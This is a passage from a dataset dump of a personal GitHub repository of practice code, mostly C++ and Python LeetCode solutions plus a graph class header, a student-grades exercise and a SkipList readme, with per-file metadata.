"text": "#include <iostream>\n#include <fstream>\n#include <vector>\n#include <string>\n\nusing namespace std;\n\nint fileProcess()\n{\n\tifstream infile;\n\tofstream outfile(\"d://test_back.txt\");\n\tvector<string> content;\n\tinfile.open(\"d://test.txt\");\n\tif (!infile)\n\t{\n\t\tcerr << \"read error\" << endl;\n\t\texit(0);\n\t}\n\twhile (!infile.eof())\n\t{\n\t\tstring s;\n\t\t//infile.getline(s, 10)\n\t\tgetline(infile, s, '\\n');\n\t\tcontent.push_back(s);\n\t}\n\tinfile.close();\n\tfor (int i = 0; i < content.size(); i++)\n\t\toutfile << content[i] << endl;\n\toutfile << \"just for test\" << endl;\n\toutfile.close();\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5640321373939514,
"alphanum_fraction": 0.5756551027297974,
"avg_line_length": 15.956989288330078,
"blob_id": "a5e29f5c624daa990975e8a17c2b2825c012fa2e",
"content_id": "83fd1a30f0d236bac699763ad3e9ad9d2e219f2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5002,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 279,
"path": "/LeetCode/ConsoleApplication1/ConsoleApplication1/graph.h",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <stdlib.h>\n#include <stdio.h>\n#include <string.h>\n#include <iostream>\n#include <iomanip>\n#include <fstream>\n#include <vector>\n#include <cassert>\n#include <list>\n#include <map>\n#include <set>\n#include <algorithm>\n#include <string>\n#include <cmath>\n#include <queue>\n#include <hash_map>\n#include \"windows.h\"\n#include \"time.h\"\n\n//using namespace __gnu_cxx;\nusing namespace std;\n\nclass Node;\nclass Graph;\n\nclass Edge{\npublic:\n\tint n1, n2; //边的两端点\n\tEdge(int src, int dest){\n\t\tn1 = src;\n\t\tn2 = dest;\n\t}\n\tint getSrc(){\n\t\treturn n1;\n\t}\n\tint getDest(){\n\t\treturn n2;\n\t}\n};\n\nclass Node{\npublic:\n\tint id;\n\tset <int> adjNodes; //存储邻居节点\n\t// map <int, Edge> adjEdges; //存储邻居边\n\n\n\tNode(int number){\n\t\tthis->id = number;\n\t\t// this->adjNodes=new set<int>;\n\t}\n\n\tint getId(){\n\t\treturn id;\n\t}\n\n\tint getDegree(){\n\t\treturn adjNodes.size();\n\t}\n\n\tvoid addNeighbor(int n) //增加邻居节点\n\t{\n\t\tadjNodes.insert(n);\n\t}\n\n\tvoid removeNeighbor(int n) //删除某个邻居节点\n\t{\n\t\tthis->adjNodes.erase(n);\n\t}\n\n\n};\n\n\n\nclass Graph{\npublic:\n\tmap<int, Node> nodes; //int为节点号ID,Node 为节点对象\n\t//\tvector <Node> nodeIndex;\n\t//\tchar filename;\n\tlist <Edge> edges; //存储所有的边对象\n\n\tGraph(){\n\t\t//\t\tfilename=f;\n\t\t// this->nodes=new hash_map<int,Node>;\n\t\t// this->edges=new list<Edge>;\n\t}\n\n\tNode getNode(int id) //已知节点id,返回节点对象\n\t{\n\t\treturn this->nodes.find(id)->second; //*(this->nodes.find(id)) 或使用引用\n\t}\n\t/*\n\tmap<int.Node> getNodes() //返回所有节点对象\n\t{\n\treturn this->nodes;\n\t}\n\t*/\n\tvoid addNode(Node n) //添加一个节点\n\t{\n\t\tif (this->nodes.find(n.getId()) == this->nodes.end()) //节点n不存在时才添加\n\t\t{\n\t\t\tthis->nodes.insert(pair<int, Node>(n.getId(), n));\n\t\t}\n\t}\n\n\tvoid addNodes(vector<Node> nodes) //添加多个节点\n\t{\n\t\tfor (vector<Node>::iterator it = nodes.begin(); it != nodes.end(); it++)\n\t\t{\n\t\t\tif (this->nodes.find(it->getId()) == this->nodes.end())\n\t\t\t{\n\t\t\t\tthis->nodes.insert(pair<int, Node>(it->getId(), *it));\n\t\t\t}\n\t\t}\n\t}\n\n\tlist <Edge> getEdges() //返回所有边对象\n\t{\n\t\treturn this->edges;\n\t}\n\n\t/*\n\tEdge getEdge(int n1, int n2) //根据两端点返回一条边对象\n\t{\n\tmap<int, Edge>::iterator it;\n\tfor (it = nodeIndex[n1]->adjEdges.begin();\n\tit != nodeIndex[n1]->adjEdges.end();\n\t++it)\n\t{\n\tif (it->first == n2)\n\t{\n\treturn it->second;\n\t}\n\t}\n\treturn NULL;\n\t}\n\t*/\n\n\tEdge getEdge(int u, int v) //根据两端点返回一条边对象\n\t{\n\t\tfor (list <Edge>::iterator itor = this->edges.begin(); itor != this->edges.end(); itor++)\n\t\t{\n\t\t\tif (itor->getSrc() == u && itor->getDest() == v || itor->getSrc() == v && itor->getDest() == u)\n\t\t\t{\n\t\t\t\treturn *itor;\n\t\t\t}\n\t\t}\n\t\t// return NULL;\n\t}\n\n\tvoid addEdge(Node x, Node y) //根据端点对象加入边对象\n\t{\n\t\tif (this->nodes.find(x.getId()) == this->nodes.end())\n\t\t{\n\t\t\tNode start = this->nodes.find(x.getId())->second;\n\t\t\tstart.adjNodes.insert(y.getId());\n\t\t}\n\t\telse\n\t\t{\n\t\t\tthis->nodes.insert(pair<int, Node>(x.getId(), x));\n\t\t\tx.adjNodes.insert(y.getId());\n\t\t}\n\t\tif (this->nodes.find(y.getId()) == this->nodes.end())\n\t\t{\n\t\t\tNode start = this->nodes.find(y.getId())->second;\n\t\t\tstart.adjNodes.insert(x.getId());\n\t\t}\n\t\telse\n\t\t{\n\t\t\tthis->nodes.insert(pair<int, Node>(y.getId(), y));\n\t\t\ty.adjNodes.insert(x.getId());\n\t\t}\n\n\t\tthis->edges.insert(new Edge(x.getId(), y.getId()));\n\t\t//Edge a = new Edge(x.getId(),y.getId());\n\t\t//edges.insert(a);\n\t}\n\n\n\tint getEdgeNumber()\n\t{\n\t\treturn this->edges.size();\n\t}\n\n\tvoid removeEdge(Edge e)\n\t{\n\t\tint src = e.getSrc();\n\t\tint dest = e.getDest();\n\t\tNode u = this->getNode(src);\n\t\tNode v = this->getNode(dest);\n\t\tu.adjNodes.erase(v.getId());\n\t\tv.adjNodes.erase(u.getId());\n\t\tfor (list <Edge>::iterator itor = this->edges.begin(); itor != this->edges.end(); itor++)\n\t\t{\n\t\t\tif ((itor->getSrc() == e.getSrc() && itor->getDest() == e.getDest()) || (itor->getSrc() == e.getDest() && itor->getDest() == e.getSrc()))\n\t\t\t{\n\t\t\t\titor = this->edges.erase(itor);\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\titor++;\n\t\t\t}\n\t\t}\n\t}\n\n\t/*\n\tbool readGraph()\n\t{\n\tint n1, n2;\n\tifstream o2(filename);\n\tif (!o2.is_open())\n\t{\n\tcout << \"error:can not open file:\" << filename << endl;\n\tsystem(\"pause\");\n\texit(0);\n\t}\n\n\tint j = 0;\n\tchar buf[100];\n\tifstream o1(filename);\n\n\tdo\n\t{\n\to1.get(buf[j]);\n\tif (buf[j] == '\\t')\n\t{\n\tj++;\n\t}\n\t}\n\twhile (buf[j] != '\\n');\n\to1.close();\n\tdo\n\t{\n\tif (j == 1)\n\t{\n\to2 >> n1;\n\to2 >> n2;\n\t}\n\n\tif (n1 > n2)\n\t{\n\tint temp = n1;\n\tn1 = n2;\n\tn2 = temp;\n\t}\n\n\tbool flag = 1;\n\tmap<int, Edge*>::iterator mit;\n\n\tif (n1 < nodeIndex.size() && nodeIndex[n1] != NULL)\n\t{\n\tfor (mit = nodeIndex[n1]->adjEdges.begin(); mit != nodeIndex[n1]->adjEdges.end(); ++mit)\n\t{\n\tif (mit->first == n2)\n\t{\n\tflag = 0;\n\tbreak;\n\t}\n\t}\n\t}\n\n\tif (flag)\n\t{\n\tEdge* s = new Edge(n1, n2);\n\tedgelist.push_back(s);\n\tnodeIndex[n1]->mapIns(n2, s);\n\tnodeIndex[n2]->mapIns(n1, s);\n\tnodeIndex[n1]->adjNodesIns(n2);\n\tnodeIndex[n2]->adjNodesIns(n1);\n\t}\n\t}\n\twhile (!o2.eof());\n\to2.close();\n\tclock_t time2 = clock();\n\treturn 1;\n\t}\n\t*/\n};\n\n"
},
{
"alpha_fraction": 0.420443594455719,
"alphanum_fraction": 0.44648024439811707,
"avg_line_length": 15.460317611694336,
"blob_id": "0a7e994940266e759b7ed4b12c2449483300f4d3",
"content_id": "caf258a553e8cca9205773c9f1fecdaee6bd0753",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1037,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 63,
"path": "/LeetCode/Climbing Stairs/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n int ways;\n int climbStairs(int n)\n {\n ways = 0;\n climbWays(n);\n return ways;\n }\n int climbTest(int n)\n {\n if(n < 0) return 0;\n if(n == 1) return 1;\n if(n == 2) return 2;\n return climbTest(n-1) + climbTest(n-2);\n }\n void climbWays(int n)\n {\n if(n < 0)\n return;\n if(n == 0)\n {\n ways++;\n return;\n }\n climbWays(n-1);\n if(n >= 2)\n climbWays(n-2);\n }\n};\n\nint main()\n{\n Solution s;\n int n;\n cout << \"Input n:\" << endl;\n cin >> n;\n\n cout << s.climbTest(n) << endl;\n cout << s.climbStairs(n) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n\n/*\nclass Solution {\npublic:\n int climbStairs(int n){\n if(n <= 0) return 0;\n int stairs[] = {1,2};\n for(int i = 2;i < n;i++){\n stairs[i%2] = stairs[0]+stairs[1];\n }\n\n return n % 2 == 0 ? stairs[1]:stairs[0];\n}\n};\n*/\n"
},
{
"alpha_fraction": 0.42726579308509827,
"alphanum_fraction": 0.44173648953437805,
"avg_line_length": 18.02898597717285,
"blob_id": "05009fe9c52d52c137ef3292767c411d039a579d",
"content_id": "2b27279bdb361dd58db35d3391af157191c67786",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1313,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 69,
"path": "/LeetCode/Plus One/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n#include <stack>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n vector<int> plusOne(vector<int> &digits)\n {\n stack<int> stk;\n int temp, length;\n length = digits.size();\n if(length == 0)\n {\n digits.push_back(1);\n return digits;\n }\n temp = 1;\n for(int i = length-1; i >= 0; i--)\n {\n stk.push((digits[i]+temp)%10);\n temp = (digits[i] + temp) / 10;\n }\n if(temp != 0)\n stk.push(temp);\n digits.clear();\n while(!stk.empty())\n {\n temp = stk.top();\n stk.pop();\n digits.push_back(temp);\n }\n return digits;\n }\n};\n\nint main()\n{\n vector<int> v;\n v.push_back(0);\n Solution s;\n s.plusOne(v);\n for(int i = 0; i < v.size(); i++)\n cout << v[i] << \" \" << endl;\n cout << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n\n/*\nclass Solution {\npublic:\n vector<int> plusOne(vector<int> &digits) {\n bool carry = true;\n\n for(int i=digits.size()-1; i >= 0 && carry; i--) {\n carry = (++digits[i]%=10) == 0;\n }\n\n if(carry) {\n digits.insert(digits.begin(), 1);\n }\n\n return digits;\n }\n};\n*/\n"
},
{
"alpha_fraction": 0.501474916934967,
"alphanum_fraction": 0.5083579421043396,
"avg_line_length": 20.1875,
"blob_id": "f2643d9cedc5c49b94cb4a514f1b1233eea12298",
"content_id": "1ff19ebba59d43e0d6acc703dcb0da55b84eacaa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1017,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 48,
"path": "/LeetCode/minDepth/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nstruct TreeNode\n{\n int val;\n TreeNode *left;\n TreeNode *right;\n TreeNode(int x) : val(x), left(NULL), right(NULL) {}\n};\n\nclass Solution\n{\npublic:\n int minDepth(TreeNode *root)\n {\n if(root == NULL) return 0;\n vector<int> deep;\n dfs(root, deep, 1);\n //int minDep = 0;\n int minDep = (*deep.begin());\n for(auto iter = deep.begin(); iter != deep.end(); iter++)\n {\n if((*iter) < minDep)\n minDep = (*iter);\n }\n return minDep;\n }\n void dfs(TreeNode *root, vector<int>& deep, int d)\n {\n if(root == NULL) return;\n if(root->left == NULL && root->right == NULL)\n deep.push_back(d);\n dfs(root->left, deep, d+1);\n dfs(root->right, deep, d+1);\n }\n};\n\nint main()\n{\n TreeNode *root = new TreeNode(0);\n Solution s;\n cout << s.minDepth(root) << endl;\n cout << \"hello world\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.616487443447113,
"alphanum_fraction": 0.6272401213645935,
"avg_line_length": 15.470588684082031,
"blob_id": "1e9917bc47e547c2117ed4af598b1bc55bd43595",
"content_id": "224308c72884e9cb1d311e17c1625bd81f0011f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 291,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 17,
"path": "/LeetCode/LeetCode/LeetCode/Single Number.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "WINDOWS-1252",
"text": "#include <iostream>\n#include <vector>\n\n/*²ÉÓÃÒì»ò²Ù×÷*/\n\nusing namespace std;\n\nclass Solution {\npublic:\n\tint singleNumber(vector<int>& nums) {\n\t\tint result = 0;\n\t\tvector<int>::iterator it;\n\t\tfor (it = nums.begin(); it != nums.end(); it++)\n\t\t\tresult ^= *it;\n\t\treturn result;\n\t}\n};"
},
{
"alpha_fraction": 0.3646034896373749,
"alphanum_fraction": 0.3762089014053345,
"avg_line_length": 19.68000030517578,
"blob_id": "418b32c2d581b06c0e95d1b755abfe9153cb7089",
"content_id": "52692e63c462536583708b06ed07430827bcb6e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1046,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 50,
"path": "/LeetCode/Valid Parentheses.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <stack>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n bool isValid(string s)\n {\n if(s.size() == 0) return true;\n string s1 = \"([{\";\n string s2 = \")]}\";\n stack<char> ss;\n\n for(int i = 0; i < s.size(); i++)\n {\n if(ss.empty())\n {\n if(s2.find(s[i]) != -1) return false;\n ss.push(s[i]);\n continue;\n }\n if(s1.find(s[i]) != -1) //第i位出现在s1中\n {\n ss.push(s[i]);\n continue;\n }\n int index = s2.find(s[i]);\n if(index != -1)\n {\n if(ss.top() != s1[index]) return false;\n ss.pop();\n continue;\n }\n }\n if(ss.empty()) return true;\n\n return false;\n }\n};\n\nint main()\n{\n Solution s;\n string test = \"({)}{}\";\n if(s.isValid(test))\n cout << \"Success!\" << endl;\n cout << \"hello world\" << endl;\n}\n"
},
{
"alpha_fraction": 0.8439306616783142,
"alphanum_fraction": 0.8439306616783142,
"avg_line_length": 56.33333206176758,
"blob_id": "e7ae742c215a23376a8be05193581b84766cb1cf",
"content_id": "2a0d5584208b99a6da04f0b5bd5b7c1fc07dfb76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 3,
"path": "/SkipList/readme.md",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "# SkipList\n>SkipList 是一种可替代平衡树的数据结构,不像平衡树需要强制保持树的平衡,SkipList 依靠随机生成数以一定的概率来保持数据的平衡分布。尽管在最坏的情况下SkipList 的效率要低于平衡树,但是大多数情况下其效率仍然非常高,其插入、删除、查找数据的时间复杂度都是'Olog(N)'。\n>——《大数据日知录》\n\n"
},
{
"alpha_fraction": 0.355360746383667,
"alphanum_fraction": 0.3749157190322876,
"avg_line_length": 22.539682388305664,
"blob_id": "1dfa06f9dad3926f286dc5c48ed13d08f0e0b88f",
"content_id": "6c38fb7d6b16672c612b1f36ea14b59f0370fa6b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1483,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 63,
"path": "/LeetCode/Add Binary/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <stack>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n string addBinary(string a, string b)\n {\n string result;\n stack<char> temp;\n int up = 0;\n int aLength, bLength;\n aLength = a.length();\n bLength = b.length();\n int shortLength = min(aLength, bLength);\n for(int i = aLength-1, j = bLength - 1; i >= 0 && j >= 0; i--, j--)\n {\n temp.push((a[i] - '0' + b[j] - '0' + up) % 2 + '0');\n up = (a[i] - '0' + b[j] - '0' + up) / 2;\n }\n if(aLength > bLength)\n {\n int i = aLength - shortLength - 1;\n while(i >= 0)\n {\n temp.push((a[i] - '0' + up) % 2 + '0');\n up = (a[i] - '0' + up) / 2;\n i--;\n }\n }\n else\n {\n int i = bLength - shortLength - 1;\n while(i >= 0)\n {\n temp.push((b[i] - '0' + up) % 2 + '0');\n up = (b[i] - '0' + up) / 2;\n i--;\n }\n }\n if(up != 0)\n temp.push(up+'0');\n while(!temp.empty())\n {\n result += temp.top();\n temp.pop();\n }\n return result;\n }\n};\n\nint main()\n{\n Solution s;\n string a, b;\n cout << \"Please input two binary string:\" << endl;\n cin >> a >> b;\n cout << s.addBinary(a, b) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.46995073556900024,
"alphanum_fraction": 0.4729064106941223,
"avg_line_length": 13.926470756530762,
"blob_id": "d2d88017b554f8c0b5299fb20558be1c58b1f2a5",
"content_id": "5923252cb0b3183ce90c852cf0d530d9fc5d2b77",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1015,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 68,
"path": "/LeetCode/LeetCode/LeetCode/QSort.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\n/*\nint partition(vector<int> &nums, int start, int r)\n{\n\tint x = nums[r];\n\tint i = start;\n\tint j = r - 1;\n\twhile (i < j)\n\t{\n\t\twhile (nums[i] <= x && i < j) i++;\n\t\twhile (nums[j] > x && j > i) j--;\n\t\tif (i < j)\n\t\t{\n\t\t\tint temp = nums[j];\n\t\t\tnums[j] = nums[i];\n\t\t\tnums[i] = temp;\n\t\t}\n\t}\n\tif (i < r && nums[i] > x)\n\t{\n\t\tnums[r] = nums[i];\n\t\tnums[i] = x;\n\t\tcout << x << \":\" << i << endl;\n\t\treturn i;\n\t}\n\tcout << x << \":\" << r << endl;\n\treturn r;\n}\n*/\n\nint partition(vector<int> &nums, int l, int r)\n{\n\tint i = l, j = r;\n\tint x = nums[l];\n\twhile (i < j)\n\t{\n\t\twhile (i < j && nums[j] >= x)\n\t\t\tj--;\n\t\tif (i < j)\n\t\t{\n\t\t\tnums[i] = nums[j];\n\t\t\ti++;\n\t\t}\n\t\twhile (i < j && nums[i] < x)\n\t\t\ti++;\n\t\tif (i < j)\n\t\t{\n\t\t\tnums[j] = nums[i];\n\t\t\tj--;\n\t\t}\n\t}\n\tnums[i] = x;\n\treturn i;\n}\n\nvoid quickSort(vector<int> & nums, int start, int r)\n{\n\tif (start < r)\n\t{\n\t\tint index = partition(nums, start, r);\n\t\tquickSort(nums, start, index - 1);\n\t\tquickSort(nums, index + 1, r);\n\t}\n}\n"
},
{
"alpha_fraction": 0.4279352128505707,
"alphanum_fraction": 0.4421052634716034,
"avg_line_length": 19.906780242919922,
"blob_id": "7073ddd02737bd7606a0566f60371964a2910d4c",
"content_id": "d2cf2c6d8d878911248058bc62b8fbd35b5280b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2470,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 118,
"path": "/LeetCode/wang201302/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include<iostream>\n\nusing namespace std;\n\nclass Course\n{\npublic:\n string course_name;\n double course_grade;\n Course(string name, double grade)\n {\n course_name = name;\n course_grade = grade;\n }\n};\n\nclass Student\n{\nprivate:\n string ID;\n string name;\n Course *courses[5];\n double sum;\npublic:\n Student(string id, string n)\n {\n ID = id;\n name = n;\n sum = 0.0;\n }\n void get_courses()\n {\n string course_name[5];\n double grade[5];\n cout << \"Please input the course name and course grade:\" << endl;\n for(int i = 0; i < 5; i++)\n {\n cin >> course_name[i] >> grade[i];\n courses[i] = new Course(course_name[i], grade[i]);\n }\n /*\n for(int i = 0; i < 5; i++)\n {\n string course_name;\n double grade;\n cout << \"Please input the \" << i+1 << \" course name and course grade:\" << endl;\n cin >> course_name >> grade;\n courses[i] = new Course(course_name, grade);\n }\n */\n }\n double avearge()\n {\n sum = 0;\n get_sum();\n return sum / 5;\n }\n double get_sum()\n {\n for(int i = 0; i < 5; i++)\n sum += courses[i]->course_grade;\n return sum;\n }\n string get_id()\n {\n return ID;\n }\n string get_name()\n {\n return name;\n }\n};\n\nvoid less_average(Student **s)\n{\n cout << \"Average less 70:\" << endl;\n for(int i = 0; i < 5; i++)\n {\n if(s[i]->avearge() < 70)\n cout << s[i]->get_id() << \" \" << s[i]->get_name() << endl;\n }\n}\n\nvoid sort_students(Student **s)\n{\n Student *temp;\n for(int j = 0; j < 5; j++)\n for(int i = 0; i < 5-1-j; i++)\n {\n if(s[i]->get_sum() < s[i+1]->get_sum())\n {\n temp = s[i];\n s[i] = s[i+1];\n s[i+1] = temp;\n }\n }\n cout << \"Sorted students info:\" <<endl;\n for(int i = 0; i < 5; i++)\n cout << s[i]->get_id() << \" \" << s[i] ->get_name() << endl;\n}\n\nint main()\n{\n\n Student *students[5];\n for(int i = 0; i < 5; i++)\n {\n string id, name;\n cout << \"Please input \" << i+1 <<\" student's ID and name:\" << endl;\n cin >> id >> name;\n students[i] = new Student(id, name);\n students[i]->get_courses();\n }\n less_average(students);\n sort_students(students);\n\treturn 0;\n\n}\n\n\n\n"
},
{
"alpha_fraction": 0.33562585711479187,
"alphanum_fraction": 0.35419532656669617,
"avg_line_length": 20.701492309570312,
"blob_id": "01df8653de601a00551aa3f2f8ffe7e8ed7bccd7",
"content_id": "ae3269a335b7e6c4c3b909bcecae631ebe7effe4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1454,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 67,
"path": "/LeetCode/Rotate Array/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n void rotate_L(int nums[], int n, int k)\n {\n if(n == 0) return;\n int temp;\n int index = 0;\n k = k % n;\n while(k>=1)\n {\n temp = nums[n-k];\n for(int i = n-k; i > index; i--)\n nums[i] = nums[i-1];\n nums[index] = temp;\n index++;\n k--;\n }\n }\n void rotate_2(int nums[], int n, int k) {\n for (; k %= n; n -= k)\n for (int i = 0; i < k; i++)\n swap(*nums++, nums[n - k]);\n}\n};\n\nint main()\n{\n int nums[] = {1,2,3,4,5,6,7,8};\n Solution s;\n s.rotate_2(nums, 8, 3);\n for(int i = 0; i < 8; i++)\n cout << nums[i] << ' ';\n cout << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n\n/*\npublic class Solution {\n public void rotate(int[] nums, int k) {\n int len = nums.length;\n int tmp = 0, j = 0, cnt = 0;\n k = k % len;\n if(k == 0) return;\n for(int i=0; i<=len; i++) {\n tmp ^= nums[j]; nums[j] ^= tmp; tmp ^= nums[j];\n if(j == cnt && i != 0) {\n j++;\n if(j == k || i == len) {\n break;\n }\n tmp ^= nums[j]; nums[j] ^= tmp; tmp ^= nums[j];\n cnt++;\n }\n j += k;\n if(j > len-1) {\n j = j- len;\n }\n }\n }\n}\n*/\n"
},
{
"alpha_fraction": 0.4516128897666931,
"alphanum_fraction": 0.4585253596305847,
"avg_line_length": 13.965517044067383,
"blob_id": "fad23ea5f95295f282b4a185ea5b848b0f3a4c68",
"content_id": "77d66c4ea25bb6a1ca558acd3ada6157ee19463e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 434,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 29,
"path": "/LeetCode/Factorial Trailing Zeroes/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n int trailingZeros(int n)\n {\n int res = 0;\n while(n)\n {\n n /= 5;\n res += n;\n }\n return res;\n }\n};\n\nint main()\n{\n Solution s;\n int n;\n cout << \"input the n:\" <<endl;\n cin >> n;\n cout << \"The result is:\" << s.trailingZeros(n) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.48786717653274536,
"alphanum_fraction": 0.48786717653274536,
"avg_line_length": 25.133333206176758,
"blob_id": "07924e375f460d043c6fe69cb460ecc7a815e7fe",
"content_id": "7ec22480d1b2ee2ebd3379a93fa0c5e7d1b9b634",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 783,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 30,
"path": "/LeetCode/python/Same Tree.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "# Definition for a binary tree node\n# class TreeNode:\n# def __init__(self, x):\n# self.val = x\n# self.left = None\n# self.right = None\n\nclass Solution:\n def __init__(self):\n self.figure = True\n def depth(self, p, q):\n if self.figure == False:\n return\n if p == None and q == None:\n return \n if p == None or q == None:\n self.figure = False\n return\n if p.val == q.val:\n self.depth(p.left, q.left)\n else:\n self.figure = False\n return \n self.depth(p.right, q.right)\n # @param p, a tree node\n # @param q, a tree node\n # @return a boolean\n def isSameTree(self, p, q):\n self.depth(p, q)\n return self.figure"
},
{
"alpha_fraction": 0.5981873273849487,
"alphanum_fraction": 0.6314199566841125,
"avg_line_length": 17.41666603088379,
"blob_id": "6064f3736e4bebba1c30f032c6873eeb97149769",
"content_id": "d3bbb019c23cd1c2059aa4a637455306eeac595b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 934,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 36,
"path": "/LeetCode/LeetCode/LeetCode/Missing Number.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <vector>\n#include <bitset>\n\nusing namespace std;\n\n/*这道题有三种解题思路:\n\t1、下面给出的采用异或的方法,非常聪明,我没有想到\n\t2、采用bitset的 置位的方法。这个方法我在编程珠玑上看过,所以一开始就直接想到这个方法,同时也抑制了思路\n\t3、求和做差 因为从0-n只缺失一个数字,因此先求从0 到 n-1的和然后再求实际的和一做差就得到了结果。不过这种方法存在溢出现象\n*/\n\nclass Solution\n{\npublic:\n\t/*\n\tint missingNumber(vector<int>& nums)\n\t{\n\t\tint result = 0;\n\t\tfor (int i = 0; i < nums.size(); i++)\n\t\t\tresult ^= nums[i] ^ (i + 1);\n\t\treturn result;\n\t}\n\t*/\n\tint missingNumber(vector<int>& nums) {\n\t\tint length = nums.size();\n\t\tbitset<2147483647> b;\n\t\tfor (int i = 0; i < length; i++)\n\t\t\tb.set(nums[i], 1);\n\t\tfor (int i = 0; i < length; i++)\n\t\t{\n\t\t\tif (!b.test(i))\n\t\t\t\treturn i;\n\t\t}\n\t}\n};"
},
{
"alpha_fraction": 0.5446584820747375,
"alphanum_fraction": 0.6164623498916626,
"avg_line_length": 15.342857360839844,
"blob_id": "4c533f8e7e54c6f84a056bd06c8788b232ab4447",
"content_id": "7efa1db9965d31c64784dcec4148909c4112a2c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 571,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 35,
"path": "/LeetCode/python/Remove Duplicates from Sorted List.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class ListNode:\n\tdef __init__(self, x):\n\t\tself.val = x\n\t\tself.next = None\n\nclass Solution:\n\tdef deleteDuplicates(self, head):\n\t\tp1= head\n\t\tp2 = p1.next\n\t\twhile p2 != None:\n\t\t\tif p1.val == p2.val:\n\t\t\t\tp1.next = p2.next\n\t\t\t\tp2 = p2.next\n\t\t\t\tcontinue\n\t\t\tp1 = p2\n\t\t\tp2 = p2.next\n\t\twhile head != None:\n\t\t\tprint(head.val)\n\t\t\thead = head.next\n\nl1 = ListNode(1)\nl2 = ListNode(1)\nl3 = ListNode(2)\nl4 = ListNode(3)\nl5 = ListNode(4)\nl6 = ListNode(5)\nL7 = ListNode(6)\nl1.next = l2\nl2.next = l3\nl3.next = l4\nl4.next = l5\nl5.next = l6\nl6.next = L7\ns = Solution()\ns.deleteDuplicates(l1)"
},
{
"alpha_fraction": 0.42488789558410645,
"alphanum_fraction": 0.46860986948013306,
"avg_line_length": 16.490196228027344,
"blob_id": "340d8b0a3c7787b01f20a04dc866e87c13c6ca92",
"content_id": "db155c2356f19535ac24ca12cf86e2fa8d68189f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 934,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 51,
"path": "/LeetCode/LeetCode/LeetCode/test.cpp",
